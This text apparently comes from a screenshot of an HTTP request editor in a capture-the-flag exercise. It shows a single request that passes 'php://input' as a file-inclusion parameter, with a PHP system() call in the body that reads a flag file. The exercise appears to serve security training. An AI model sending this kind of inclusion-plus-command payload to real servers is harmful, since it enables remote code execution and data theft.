 Request
Pretty Raw Hex \n ≡
1 GET /?page=PHP://input HTTP/1.1
2 Host: 111.200.241.244:51406
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10
11
12 <?php system("cat fl4gisisish3r3.php"); ?>